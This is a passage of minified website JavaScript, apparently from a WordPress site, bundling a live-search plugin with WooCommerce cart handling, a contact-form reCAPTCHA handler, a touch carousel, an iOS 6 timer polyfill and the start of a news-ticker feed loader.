e=this;e.initSettings?.(),e.n("searchsettings").css(e.settAnim.showCSS),e.n("searchsettings").removeClass(e.settAnim.hideClass).addClass(e.settAnim.showClass),e.n("prosettings").data("opened",1),e.fixSettingsPosition(!0)},t.prototype.hideSettings=function(){let e=this;e.initSettings?.(),e.n("searchsettings").removeClass(e.settAnim.showClass).addClass(e.settAnim.hideClass),setTimeout(function(){e.n("searchsettings").css(e.settAnim.hideCSS)},e.settAnim.duration),e.n("prosettings").data("opened",0)};var se=null;t.prototype.initFacetEvents=function(){let e=this;e.o.trigger.facet&&e.n("searchsettings").find("input[type=checkbox]").on("asl_chbx_change",function(n){e.ktype=n.type,e.n("searchsettings").find("input[name=filters_changed]").val(1),e.gaEvent?.("facet_change",{option_label:d()(this).closest("fieldset").find("legend").text(),option_value:d()(this).closest(".asl_option").find(".asl_option_label").text()+(d()(this).prop("checked")?"(checked)":"(unchecked)")}),e.setFilterStateInput(65),e.searchWithCheck(80)})},t.prototype.initSettingsSwitchEvents=function(){let e=this;e.n("prosettings").on("click",function(){e.n("prosettings").data("opened")==="0"?e.showSettings():e.hideSettings()}),e.o.settingsVisible==1&&e.showSettings()},t.prototype.initSettingsEvents=function(){let e=this,n,s=function(){typeof e.originalFormData>"u"&&(e.originalFormData=(0,i.formData)(e.n("searchsettings").find("form"))),e.n("searchsettings").off("mousedown touchstart mouseover",s)};e.n("searchsettings").on("mousedown touchstart mouseover",s);let a=function(c){d()(c.target).closest(".asl_w").length==0&&(e.dragging||e.hideSettings?.())};e.documentEventHandlers.push({node:document,event:e.clickTouchend,handler:a}),d()(document).on(e.clickTouchend,a),e.n("searchsettings").on("click",function(){e.settingsChanged=!0}),e.n("searchsettings").on(e.clickTouchend,function(c){e.updateHref(),(typeof c.target<"u"&&!d()(c.target).hasClass("noUi-handle")||c.type=="click")&&c.stopImmediatePropagation()}),e.n("searchsettings").find("div.asl_option").on(e.mouseupTouchend,function(c){if(c.preventDefault(),c.stopImmediatePropagation(),e.dragging)return!1;d()(this).find('input[type="checkbox"]').prop("checked",!d()(this).find('input[type="checkbox"]').prop("checked")),clearTimeout(n);let u=this;n=setTimeout(function(){d()(u).find('input[type="checkbox"]').trigger("asl_chbx_change",[])},50)}),e.n("searchsettings").find("div.asl_option label").on("click",function(c){c.preventDefault()}),e.n("searchsettings").find("fieldset.asl_checkboxes_filter_box").forEach(function(){let c=!0;d()(this).find('.asl_option:not(.asl_option_selectall) input[type="checkbox"]').forEach(function(){if(d()(this).prop("checked")==!0)return c=!1,!1}),c&&d()(this).find('.asl_option_selectall input[type="checkbox"]').prop("checked",!1).removeAttr("data-origvalue")}),e.n("searchsettings").find("fieldset").forEach(function(){d()(this).find(".asl_option:not(.hiddend)").last().addClass("asl-o-last")}),e.n("searchsettings").find('.asl_option_cat input[type="checkbox"], .asl_option_cff input[type="checkbox"]').on("asl_chbx_change",function(){let c=d()(this).data("targetclass");typeof c=="string"&&c!=""&&e.n("searchsettings").find("input."+c).prop("checked",d()(this).prop("checked"))})};var oe=null;t.prototype.initSettings=function(){this.settingsInitialized||(this.loadASLFonts?.(),this.initSettingsBox?.(),this.initSettingsEvents?.(),this.initFacetEvents?.())},t.prototype.initSettingsBox=function(){let e=this,n=function(s){let a=e.n("searchsettings").get(0);e.nodes.searchsettings=e.n("searchsettings").clone(),s.append(e.n("searchsettings")),d()(a).find("*[id]").forEach(function(c){c!==void 0&&c.id.indexOf("__original__")<0&&(c.id="__original__"+c.id)}),e.n("searchsettings").find("*[id]").forEach(function(c){c!==void 0&&c.id.indexOf("__original__")>-1&&(c.id=c.id.replace("__original__",""))})};e.initSettingsAnimations?.(),n(d()("body")),e.n("searchsettings").get(0).id=e.n("searchsettings").get(0).id.replace("__original__",""),e.detectAndFixFixedPositioning(),e.settingsInitialized=!0},t.prototype.initSettingsAnimations=function(){let e=this;const n=(0,A.isMobile)()?e.o.animations.mob:e.o.animations.pc;e.settAnim.duration=n.settings.dur,e.settAnim.showCSS["animation-duration"]=n.settings.dur+"ms",n.settings.anim==="fade"&&(e.settAnim.showClass="asl_an_fadeIn",e.settAnim.hideClass="asl_an_fadeOut"),n.settings.anim==="fadedrop"&&!e.o.blocking?(e.settAnim.showClass="asl_an_fadeInDrop",e.settAnim.hideClass="asl_an_fadeOutDrop"):n.settings.anim==="fadedrop"&&(e.settAnim.showClass="asl_an_fadeIn",e.settAnim.hideClass="asl_an_fadeOut"),e.n("searchsettings").css({"-webkit-animation-duration":e.settAnim.duration+"ms","animation-duration":e.settAnim.duration+"ms"})};var re=null,H={plugin:new t,addons:{addons:[],add(e){if(this.addons.indexOf(e)===-1){const n=this.addons.push(e);this.addons[n-1].init()}},remove(e){this.addons=this.addons.filter(n=>n.name===e?(typeof n.destroy<"u"&&n.destroy(),!1):!0)}}};class B{name="WooCommerce Add To Cart";requests=[];$liveRegion=void 0;init(){p.Hooks.addFilter("asl/search/end",this.finished.bind(this),10,this)}finished(n){typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u"||(this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),jQuery(n.n("resdrg").get(0)).find(".add-to-cart-button:not(.wc-interactive)").off().on("click",{addToCartHandler:this},this.onAddToCart))}addRequest(n){this.requests.push(n),this.requests.length===1&&this.run()}run(){const n=this,s=n.requests[0].complete;n.requests[0].complete=function(){typeof s=="function"&&s(),n.requests.shift(),n.requests.length>0&&n.run()},jQuery.ajax(this.requests[0])}onAddToCart(n){if(typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u")return;const s=jQuery(this);if(s.is(".ajax-add-to-cart")){if(!s.attr("data-product_id"))return!0;if(n.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),n.preventDefault(),s.removeClass("added"),s.addClass("loading"),jQuery(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[s])===!1)return jQuery(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,s]),!0;const a={};jQuery.each(s.data(),function(u,f){a[u]=f}),jQuery.each(s[0].dataset,function(u,f){a[u]=f});const c=s.closest(".add-to-cart-container").find(".add-to-cart-quantity");c.length>0&&(a.quantity=c.get(0).value),jQuery(document.body).trigger("adding_to_cart",[s,a]),n.data.addToCartHandler.addRequest({type:"POST",url:window.wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:a,success:function(u){if(u){if(u.error&&u.product_url){window.location=u.product_url;return}if(!(typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u")){if(window.wc_add_to_cart_params.cart_redirect_after_add==="yes"){window.location=window.wc_add_to_cart_params.cart_url;return}jQuery(document.body).trigger("added_to_cart",[u.fragments,u.cart_hash,s])}}},dataType:"json"})}}createLiveRegion(){const n=jQuery(".widget_shopping_cart_live_region");return n.length?n:jQuery('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")}}H.addons.add(new B);var le=null;class q{name="Divi Addon";init(){window.DiviArea!==void 0&&window.DiviArea.addAction("click_overlay",()=>window.ASL.api(0,"closeResults"))}}H.addons.add(new q);var ce=null;function V(){(0,v.intervalUntilExecute)(()=>window.ASL.init(),function(){return typeof window.ASL.version<"u"})}window.WPD.AjaxSearchLite=H,d()._fn.plugin("ajaxsearchlite",H.plugin),V()})(),window.AjaxSearchLite=Q.default})();
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));

(function(g){function r(a,c){var b,e;this.carouselRoot=g(a);var d=this;this._b=this._a=!1;this._e=this._d=this._c="";this._f;this._g;this._h;this._i;this._j;this._k=0;this.settings=g.extend({},g.fn.touchCarousel.defaults,c);this._l=this.carouselRoot.find(".touchcarousel-container");this._m=this._l[0].style;this._n=this._l.wrap(g('<div class="touchcarousel-wrapper" />')).parent();var f=this._l.find(".touchcarousel-item");this.items=[];this.numItems=f.length;this._o;this._p=!1;this._s=this._r=this._q=
0;this._v=this._u=this._t=!1;b=navigator.userAgent.toLowerCase();e=/(chrome)[ \/]([\w.]+)/.exec(b)||/(webkit)[ \/]([\w.]+)/.exec(b)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(b)||[];b=e[1]||"";e=e[2]||"0";var q={};b&&(q[b]=!0,q.version=e);q.chrome&&(q.webkit=!0);d._w=q;"ontouchstart"in window?(this.hasTouch=!0,this._c="touchstart.rs",this._d="touchmove.rs",this._e="touchend.rs",this._x=this.settings.baseTouchFriction):
(this.hasTouch=!1,this._x=this.settings.baseMouseFriction,this.settings.dragUsingMouse?(this._c="mousedown.rs",this._d="mousemove.rs",this._e="mouseup.rs",this._y,this._z,b=d._w,b.msie||b.opera?this._y=this._z="move":b.mozilla&&(this._y="-moz-grab",this._z="-moz-grabbing"),this._a1()):this._n.addClass("auto-cursor"));if((this.hasTouch||this.settings.useWebkit3d)&&"WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix)this._l.css({"-webkit-transform-origin":"0 0","-webkit-transform":"translateZ(0)"}),
this._v=!0;this._v?(this._b1="-webkit-transform",this._c1="translate3d(",this._d1="px, 0, 0)"):(this._b1="left",this._c1="",this._d1="px");this.hasTouch&&(this.settings.directionNavAutoHide=!1);this.settings.directionNav||(this._f1=this.settings.loopItems?this._e1=!0:this._e1=!1,this.settings.loopItems=!0);var m,h,p=0;f.eq(this.numItems-1).addClass("last");f.each(function(a){h=g(this);m={};m.item=h;m.index=a;m.posX=p;m.width=h.outerWidth(!0)||d.settings.itemFallbackWidth;p+=m.width;if(this.hasTouch){var b;
h.find("a").each(function(){b=g(this);b.data("tc-href",b.attr("href"));b.data("tc-target",b.attr("target"));b.attr("href","#");b.bind("click",function(a){a.preventDefault();if(d._p)return!1;a=g(this).data("tc-href");var b=g(this).data("tc-target");!b||"_g1"===b.toLowerCase()?window.location.href=a:window.open(a)})})}else h.find("a").bind("click.touchcarousel",function(a){if(d._p)return a.preventDefault(),!1});h.find(".non-draggable").bind(d._c,function(a){d._p=!1;a.stopImmediatePropagation()});d.items.push(m)});
this._h1=this._f=p;this._i1=0<this.settings.itemsPerMove?this.settings.itemsPerMove:1;if(this.settings.snapToItems)if(this.settings.pagingNavControls){this._j1=!0;this._k1=Math.ceil(this.numItems/this._i1);this._l1=0;this._m1=g('<div class="tc-paging-container"><div class="tc-paging-centerer"><div class="tc-paging-centerer-inside"></div></div></div>');f=this._m1.find(".tc-paging-centerer-inside");for(e=1;e<=this._k1;e++)b=g('<a class="tc-paging-item" href="#">'+e+"</a>").data("tc-id",e),e===this._l1+
1&&b.addClass("current"),f.append(b);this._n1=f.find(".tc-paging-item").click(function(a){a.preventDefault();d.goTo((g(a.currentTarget).data("tc-id")-1)*d._i1)});this._n.after(this._m1)}else this._j1=!1;else this._j1=!1;this._l.css({width:p});this.settings.directionNav&&(this._n.after("<a href='#' class='arrow-holder left'><span class='arrow-icon left'></span></a> <a href='#' class='arrow-holder right'><span class='arrow-icon right'></span></a>"),this.arrowLeft=this.carouselRoot.find(".arrow-holder.left"),
this.arrowRight=this.carouselRoot.find(".arrow-holder.right"),1>this.arrowLeft.length||1>this.arrowRight.length?this.settings.directionNav=!1:this.settings.directionNavAutoHide&&(d.arrowLeft.css("opacity",0),d.arrowRight.css("opacity",0),this.carouselRoot.one("mousemove.arrowshover",function(){d.arrowLeft.animate({opacity:1},200);d.arrowRight.animate({opacity:1},200)}),this.carouselRoot.hover(function(){d.arrowLeft.stop();d.arrowRight.stop();d.arrowLeft.animate({opacity:1},200);d.arrowRight.animate({opacity:1},
200)},function(){d.arrowLeft.stop();d.arrowRight.stop();d.arrowLeft.animate({opacity:0},200);d.arrowRight.animate({opacity:0},200)})),this._p1(0),this.settings.directionNav&&(this.arrowRight.click(function(a){a.preventDefault();(d.settings.loopItems&&!d._t||!d._f1)&&d.next()}),this.arrowLeft.click(function(a){a.preventDefault();(d.settings.loopItems&&!d._t||!d._e1)&&d.prev()})));this.carouselWidth;this._q1="onorientationchange"in window?"orientationchange.touchcarousel":"resize.touchcarousel";var l;
g(window).bind(this._q1,function(){l&&clearTimeout(l);l=setTimeout(function(){d.updateCarouselSize(!1)},100)});this.settings.scrollbar?(this._r1=g("<div class='scrollbar-holder'><div class='scrollbar"+("light"===this.settings.scrollbarTheme.toLowerCase()?" light":" dark")+"'></div></div>"),this._r1.appendTo(this.carouselRoot),this.scrollbarJQ=this._r1.find(".scrollbar"),this._s1="",this._t1=this.scrollbarJQ[0].style,this._u1=0,this.settings.scrollbarAutoHide?(this._v1=!1,this.scrollbarJQ.css("opacity",
0)):this._v1=!0):this.settings.scrollbarAutoHide=!1;this.updateCarouselSize(!0);this._n.bind(this._c,function(a){d._w1(a)});(this.autoplay=this.settings.autoplay)&&this.resumeAutoplay();this.settings.keyboardNav&&g(document).bind("keydown.touchcarousel",function(a){d._t||(37===a.keyCode?d.prev():39===a.keyCode&&d.next())});this.carouselRoot.css("overflow","visible")}r.prototype={goTo:function(a,c){var b=this.items[a];b&&(!c&&(this.autoplay&&this.settings.autoplayStopAtAction)&&this.stopAutoplay(),
this._x1(a),this.endPos=this._y1(),b=-b.posX,0<b?b=0:b<this.carouselWidth-this._h1&&(b=this.carouselWidth-this._h1),this.animateTo(b,this.settings.transitionSpeed,"easeInOutSine"))},goToPage:function(a){this.goTo(a*this._i1)},next:function(a){var c=this._y1(),b=this._z1(c).index;if(this._j1)c=this._l1+1,b=c>this._k1-1?this.settings.loopItems||a?0:(this._k1-1)*this._i1:c*this._i1;else{b+=this._i1;if(this.settings.loopItems||a)c<=this.carouselWidth-this._h1&&(b=0);b>this.numItems-1&&(b=this.numItems-
1)}this.goTo(b,a)},prev:function(a){var c=this._y1(),b=this._z1(c).index;this._j1?(c=this._l1-1,b=0>c?this.settings.loopItems?(this._k1-1)*this._i1:0:c*this._i1):(b-=this._i1,0>b&&(b=this.settings.loopItems?0>c?0:this.numItems-1:0));this.goTo(b,a)},getCurrentId:function(){return this._z1(this._y1()).index},setXPos:function(a,c){c?this._t1[this._b1]=this._c1+a+this._d1:this._m[this._b1]=this._c1+a+this._d1},stopAutoplay:function(){this.autoplayTimer&&(this.hasTouch||this.carouselRoot.unbind("mouseenter mouseleave"));
this._a2();this.wasAutoplayRunning=this.autoplay=!1},resumeAutoplay:function(){var a=this;this.autoplay=!0;this._b2=!1;this.autoplayTimer="";this.wasAutoplayRunning=!0;this.hasTouch||this.carouselRoot.hover(function(){a._b2=!0;a._a2()},function(){a._b2=!1;a._c2()});this._d2()},updateCarouselSize:function(a){this.carouselWidth=this.carouselRoot.width();if(this.settings.scrollToLast){for(var c=0,b=Math.max(this.numItems%this._i1,this._i1),b=this.numItems-b;b<this.numItems;b++)c+=this.items[b].width;
this._h1=this._f+this.carouselWidth-c}else this._h1=this._f;this.settings.scrollbar&&(c=Math.round(this._r1.width()/(this._h1/this.carouselWidth)),this.scrollbarJQ.css("width",c),this._u1=this._r1.width()-c);if(!this.settings.scrollToLast){if(this.carouselWidth>=this._f){this._u=!0;this.settings.loopItems||(this._f1=!0,this.arrowRight.addClass("disabled"),this._e1=!0,this.arrowLeft.addClass("disabled"));this.setXPos(0);return}this._u&&(this._e1=this._f1=this._u=!1,this.arrowRight.removeClass("disabled"),
this.arrowLeft.removeClass("disabled"))}a||(a=this.endPos=this._y1(),0<a?a=0:a<this.carouselWidth-this._h1&&(a=this.carouselWidth-this._h1),this.animateTo(a,300,"easeInOutSine"))},animateTo:function(a,c,b,e,d,f,q){function m(){h._b=!1;h._d2();h.settings.scrollbarAutoHide&&h._g2();null!==h.settings.onAnimComplete&&h.settings.onAnimComplete.call(h)}null!==this.settings.onAnimStart&&this.settings.onAnimStart.call(this);this.autoplay&&this.autoplayTimer&&(this.wasAutoplayRunning=!0,this._a2());this._e2();
var h=this,p=this.settings.scrollbar,l=h._b1,j=h._c1,n=h._d1,r={containerPos:this.endPos},k={containerPos:a},v={containerPos:d};d=e?d:a;var s=h._m;h._b=!0;if(p){var t=this._t1,u=h._h1-h.carouselWidth;this.settings.scrollbarAutoHide&&(this._v1||this._f2())}this._p1(d);this._o=g(r).animate(k,{duration:c,easing:b,step:function(){p&&(t[l]=j+Math.round(h._u1*(-this.containerPos/u))+n);s[l]=j+Math.round(this.containerPos)+n},complete:function(){e?h._o=g(k).animate(v,{duration:f,easing:q,step:function(){p&&
(t[l]=j+Math.round(h._u1*(-this.containerPos/u))+n);s[l]=j+Math.round(this.containerPos)+n},complete:function(){p&&(t[l]=j+Math.round(h._u1*(-v.containerPos/u))+n);s[l]=j+Math.round(v.containerPos)+n;m()}}):(p&&(t[l]=j+Math.round(h._u1*(-k.containerPos/u))+n),s[l]=j+Math.round(k.containerPos)+n,m())}})},destroy:function(a){this.stopAutoplay();this._n.unbind(this._c);g(document).unbind(this._d).unbind(this._e);g(window).unbind(this._q1);this.settings.keyboardNav&&g(document).unbind("keydown.touchcarousel");
a||this.carouselRoot.remove()},_x1:function(a){this._j1&&(this._l1=a=this._h2(a),this.settings.pagingNavControls&&(this._n1.removeClass("current"),this._n1.eq(a).addClass("current")))},_h2:function(a){for(var c=this._i1,b=0;b<this._k1;b++)if(a>=b*c&&a<b*c+c)return b;return 0>a?0:a>=this._k1?this._k1-1:!1},_i2:function(){this.settings.loopItems||(this._e1?(this._e1=!1,this.arrowLeft.removeClass("disabled")):this._f1&&(this._f1=!1,this.arrowRight.removeClass("disabled")))},_o1:function(){!this._e1&&
!this.settings.loopItems&&(this._e1=!0,this.arrowLeft.addClass("disabled"),this._f1&&(this._f1=!1,this.arrowRight.removeClass("disabled")))},_j2:function(){!this._f1&&!this.settings.loopItems&&(this._f1=!0,this.arrowRight.addClass("disabled"),this._e1&&(this._e1=!1,this.arrowLeft.removeClass("disabled")))},_z1:function(a){a=-a;for(var c,b=0;b<this.numItems;b++)if(c=this.items[b],a>=c.posX&&a<c.posX+c.width)return c;return-1},_d2:function(){this.autoplay&&this.wasAutoplayRunning&&(this._b2||this._c2(),
this.wasAutoplayRunning=!1)},_g2:function(){var a=this;this._v1=!1;this._s1&&clearTimeout(this._s1);this._s1=setTimeout(function(){a.scrollbarJQ.animate({opacity:0},150,"linear")},450)},_f2:function(){this._v1=!0;this._s1&&clearTimeout(this._s1);this.scrollbarJQ.stop().animate({opacity:1},150,"linear")},_e2:function(){this._o&&this._o.stop()},_c2:function(){if(this.autoplay){var a=this;this.autoplayTimer||(this.autoplayTimer=setInterval(function(){!a._k2&&!a._b&&a.next(!0)},this.settings.autoplayDelay))}},
_a2:function(){this.autoplayTimer&&(clearInterval(this.autoplayTimer),this.autoplayTimer="")},_y1:function(a){a=!a?this._l:this.scrollbarJQ;return this._v?(a=a.css("-webkit-transform").replace(/^matrix\(/i,"").split(/, |\)$/g),parseInt(a[4],10)):Math.round(a.position().left)},_w1:function(a){if(!this._k2){this.autoplay&&this.settings.autoplayStopAtAction&&this.stopAutoplay();this._e2();this.settings.scrollbarAutoHide&&this._f2();var c;if(this.hasTouch)if(this._a=!1,(c=a.originalEvent.touches)&&0<
c.length)c=c[0];else return!1;else c=a,a.preventDefault();this._l2();this._k2=!0;var b=this;this._v&&b._l.css({"-webkit-transition-duration":"0","-webkit-transition-property":"none"});g(document).bind(this._d,function(a){b._m2(a)});g(document).bind(this._e,function(a){b._n2(a)});this._o2=this._y1();this._i=c.clientX;this._p=!1;this._k=a.timeStamp||(new Date).getTime();this._s=0;this._r=this._q=c.clientX;this._p2=c.clientY}},_m2:function(a){var c=a.timeStamp||(new Date).getTime(),b;if(this.hasTouch){if(this._a)return!1;
b=a.originalEvent.touches;if(1<b.length)return!1;b=b[0];if(Math.abs(b.clientY-this._p2)>Math.abs(b.clientX-this._q)+3)return this.settings.lockAxis&&(this._a=!0),!1}else b=a;a.preventDefault();this._j=b.clientX;this._q2=this._r2;a=b.clientX-this._r;this._q2!=a&&(this._r2=a);if(0!=a){var e=this._o2+this._s;0<=e?(a/=4,this._o1()):e<=this.carouselWidth-this._h1?(this._j2(),a/=4):this._i2();this._s+=a;this.setXPos(e);this.settings.scrollbar&&this.setXPos(this._u1*(-e/(this._h1-this.carouselWidth)),!0)}this._r=
b.clientX;350<c-this._k&&(this._k=c,this._i=b.clientX);null!==this.settings.onDragStart&&this.settings.onDragStart.call(this);return!1},_n2:function(a){if(this._k2){var c=this;this._k2=!1;this._a1();this.endPos=this._y1();this.isdrag=!1;g(document).unbind(this._d).unbind(this._e);if(this.endPos==this._o2){this._p=!1;this.settings.scrollbarAutoHide&&this._g2();return}this._p=!0;var b=this._j-this._i;a=Math.max(40,(a.timeStamp||(new Date).getTime())-this._k);var e=0.5;a=Math.abs(b)/a;var d=function(a){0<
a?a=0:a<c.carouselWidth-c._h1&&(a=c.carouselWidth-c._h1);return a};if(this.settings.snapToItems){this.autoplay&&this.settings.autoplayStopAtAction&&this.stopAutoplay();var b=Boolean(0<this._q-this._r),e=d(this._y1()),f=this._z1(e).index;if(this._j1){if(b){var f=0,q=this._l1*this._i1+this._i1;if(q<this.numItems-1){for(var m=this._l1*this._i1;m<q;m++)f+=this.items[m].width;e=Math.max(e-f-1,1-c._h1);f=this._z1(e).index;void 0===f&&(f=this.numItems-1)}else f=this.numItems-1}f=this._h2(f)*this._i1}else f+=
b?this._i1:-this._i1+1;f=b?Math.min(f,this.numItems-1):Math.max(f,0);e=this.items[f];this._x1(f);e&&(e=d(-e.posX),d=Math.abs(this.endPos-e),a=Math.max(1.08*d/a,150),f=Boolean(180>a),d*=0.08,b&&(d*=-1),this.animateTo(f?e+d:e,Math.min(a,400),"easeOutSine",f,e,300,"easeOutCubic"))}else d=0,2>=a?(e=3.5*this._x,d=0):2<a&&3>=a?(e=4*this._x,d=200):3<a&&(d=300,4<a&&(a=4,d=400,e=6*this._x),e=5*this._x),b=2*a*a/(2*e)*(0>b?-1:1),e=2*a/e+d,0<this.endPos+b?0<this.endPos?this.animateTo(0,800,"easeOutCubic"):this.animateTo(this.carouselWidth/
10*((d+200)/1E3),1.1*Math.abs(this.endPos)/a,"easeOutSine",!0,0,400,"easeOutCubic"):this.endPos+b<this.carouselWidth-this._h1?this.endPos<this.carouselWidth-this._h1?this.animateTo(this.carouselWidth-this._h1,800,"easeOutCubic"):this.animateTo(this.carouselWidth-this._h1-this.carouselWidth/10*((d+200)/1E3),1.1*Math.abs(this.carouselWidth-this._h1-this.endPos)/a,"easeOutSine",!0,this.carouselWidth-this._h1,400,"easeOutCubic"):this.animateTo(this.endPos+b,e,"easeOutCubic");null!==this.settings.onDragRelease&&
this.settings.onDragRelease.call(this)}return!1},_p1:function(a){void 0===a&&(a=this._y1());this.settings.loopItems||(0<=a?this._o1():a<=this.carouselWidth-this._h1?this._j2():this._i2())},_a1:function(){this._y?this._n.css("cursor",this._y):(this._n.removeClass("grabbing-cursor"),this._n.addClass("grab-cursor"))},_l2:function(){this._z?this._n.css("cursor",this._z):(this._n.removeClass("grab-cursor"),this._n.addClass("grabbing-cursor"))}};g.fn.touchCarousel=function(a){return this.each(function(){var c=
new r(g(this),a);g(this).data("touchCarousel",c)})};g.fn.touchCarousel.defaults={itemsPerMove:1,snapToItems:!1,pagingNav:!1,pagingNavControls:!0,autoplay:!1,autoplayDelay:3E3,autoplayStopAtAction:!0,scrollbar:!0,scrollbarAutoHide:!1,scrollbarTheme:"dark",transitionSpeed:600,directionNav:!0,directionNavAutoHide:!1,loopItems:!1,keyboardNav:!1,dragUsingMouse:!0,itemFallbackWidth:500,baseMouseFriction:0.0012,baseTouchFriction:8E-4,lockAxis:!0,useWebkit3d:!1,onAnimStart:null,onAnimComplete:null,onDragStart:null,
onDragRelease:null,scrollToLast:!0};g.fn.touchCarousel.settings={};g.extend(jQuery.easing,{easeInOutSine:function(a,c,b,e,d){return-e/2*(Math.cos(Math.PI*c/d)-1)+b},easeOutSine:function(a,c,b,e,d){return e*Math.sin(c/d*(Math.PI/2))+b},easeOutCubic:function(a,c,b,e,d){return e*((c=c/d-1)*c*c+1)+b}})})(jQuery);
(function(){if(navigator.userAgent.match(/OS 6(_\d)+/i)&&void 0===window.getTimeouts){var g={},r={},a=window.setTimeout,c=window.setInterval,b=window.clearTimeout,e=window.clearInterval,d=function(b,d,e,f){if(e){var l=function(){var a=(new Date).getTime();!1!==k[j].loop?(k[j].requestededFrame=webkitRequestAnimationFrame(l),k[j].loop=a<=n):(k[j].callback&&k[j].callback(),w?(n=(new Date).getTime()+d,k[j].loop=a<=n,k[j].requestedFrame=webkitRequestAnimationFrame(l)):delete k[j])},j;e=b.name||"rafTimer"+
Math.floor(1E3*Math.random());var n=(new Date).getTime()+d,w=f||!1,k=w?r:g;j=e+""+n;k[j]={};k[j].loop=!0;k[j].callback=b;l();return j}return f?c(b,d):a(b,d)},f=function(a,d){if(a.indexOf&&-1<a.indexOf("rafTimer")){var c;c=d?r:g;c[a]?(c[a].callback=void 0,c[a].loop=!1,c=!0):c=!1;return c}return d?e(a):b(a)};window.getTimeouts=function(){return{timeouts:g,intervals:r}};window.setTimeout=function(a,b){return d(a,b,!0)};window.setInterval=function(a,b){return d(a,b,!0,!0)};window.clearTimeout=function(a){return f(a)};
window.clearInterval=function(a){return f(a,!0)}}})();
(function(e){var t={effect:"scroll",autoplay:true,feedType:"none",linkTarget:"_blank",feedCount:5,refresh:"10:00"};var n={scroll:{scrollType:"continuous",scrollStart:"inside",scrollInterval:20,transitionTime:500},fade:{displayTime:4e3,transitionTime:300},type:{typeInterval:10,displayTime:4e3,transitionTime:300},slide:{slideDistance:100,displayTime:4e3,transitionTime:350}};var r={"rss-atom":{feedUrl:"",loadType:"direct"},twitter:{twitterName:"",twitterLoadingFile:"modern-ticker/php/twitter.php"}};var i={init:function(t){var i={};e.extend(i,{feedType:t.feedType});e.extend(i,r[i.feedType]);e.extend(i,{effect:t.effect});e.extend(i,n[i.effect]);e.extend(i,t);return this.each(function(){function T(){var e=p.width();if(d.length)e-=d.outerWidth(true);if(y.length)e-=y.outerWidth(true);v.css("width",e);n=e}function N(){t=0;m.children().each(function(){t+=e(this).outerWidth(true)+1});m.css("width",t)}function C(){B();m.addClass("mt-hide");v.addClass("mt-preloader");m.children().remove();m.css("margin-left",0);g.css("opacity","1").removeClass("mt-hide");m.append(g);switch(i.feedType){case"rss-atom":var t={url:i.feedUrl+"?"+Math.random(),type:"GET",dataType:"xml",success:function(t){var n=e(t).find("item");for(var r=0;r<i.feedCount;r++){m.append("<li><a href='"+e(n[r]).find("link").text()+"' target='"+i.linkTarget+"'>"+e(n[r]).find("title").text()+"</a></li>")}k()}};var n={url:"https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&num="+i.feedCount+"&q="+i.feedUrl+"?"+Math.random(),type:"GET",dataType:"jsonp",success:function(e){var t=e.responseData.feed.entries;for(var n=0;n<t.length;n++){m.append("<li><a href='"+t[n].link+"' target='"+i.linkTarget+"'>"+t[n].title+"</a></li>")}k()}};var r=i.loadType=="process"?n:t;e.ajax(r);break;case"twitter":e.get(i.twitterLoadingFile,{name:i.twitterName,count:i.feedCount},function(t){t=e.parseJSON(t);for(var n=0;n<t.length;n++){m.append("<li><a href='http://twitter.com/#!/"+t[n].user.id_str+"/status/"+t[n].id_str+"' target='_blank'>"+t[n].text+"</a></li>")}k()});break}}function k(){v.removeClass("mt-preloader");m.removeClass("mt-hide");A()}function L(){if(i.feedType=="rss-atom"||i.feedType=="twitter"){clearTimeout(c);l=false;C()}}function A(){N();if(i.effect!="scroll")m.children("li:not(:first)").addClass("mt-hide");if(f){f=false;if(i.autoplay){P();I()}}else j();_("first");if(i.refresh)c=setTimeout(L,O(i.refresh));l=true}function O(e){var t;if(typeof e=="number")t=e;else{var n=e.split(":");n.reverse();t=parseFloat(n[0]);if(n[1])t+=parseFloat(n[1])*60;if(n[2])t+=parseFloat(n[2])*3600}return t*1e3}function M(e){if(l)_(e.data.type)}function _(r){if(!u){u=true;B();switch(r){case"first":switch(i.effect){case"scroll":if(i.scrollStart=="outside")m.css("margin-left",n);j();break;case"fade":m.children(":first").css({opacity:0}).animate({opacity:1},i.transitionTime,function(){j()});break;case"type":F(m.children(":first").css({opacity:0}).animate({opacity:1},i.transitionTime).children("a"));break;case"slide":m.children(":first").css({opacity:0,"margin-left":i.slideDistance}).animate({opacity:1,"margin-left":0},i.transitionTime,function(){j()});break}u=false;break;case"prev":switch(i.effect){case"scroll":if(i.scrollType=="discontinuous"){var s=D();var o=S.length-1;var 